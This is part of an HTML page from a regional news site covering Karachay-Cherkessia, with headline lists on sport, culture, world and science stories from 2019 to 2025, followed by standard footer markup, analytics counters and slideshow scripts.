            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">24-12-2025 04:07</div>
            <p><a href="/news/sport/12974"  class="mar10" id="12974"  rel="pop" title="Самбисты Карачаево-Черкесии на первенстве СКФО по самбо завоевали  7 медалей">Самбисты Карачаево-Черкесии на первенстве СКФО по самбо завоевали  7 медалей</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-24_00-10-37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            7 медалей завоевали самбисты Карачаево-Черкесии на первенстве СКФО по самбо среди юниоров 18-20 лет.</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">09-12-2025 07:41</div>
            <p><a href="/news/culture/12929"  class="mar10" id="12929"  rel="pop" title="Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»">Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/vmeste.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            10 декабря в Москве, в Национальном центре «Россия», стартует Всероссийский форум ветеранов «Вместе </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">05-12-2025 07:12</div>
            <p><a href="/news/culture/12923"  class="mar10" id="12923"  rel="pop" title="Директор Карачаево-Черкесского РЦНК Артём Разин стал победителем в номинации «Открытие года» на Всероссийском съезде в Москве">Директор Карачаево-Черкесского РЦНК Артём Разин стал победителем в номинации «Открытие года» на Всероссийском съезде в Москве</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_01_18_41_27.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Артём Разин, директор Карачаево-Черкесского республиканского центра народной культуры, стал победите</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>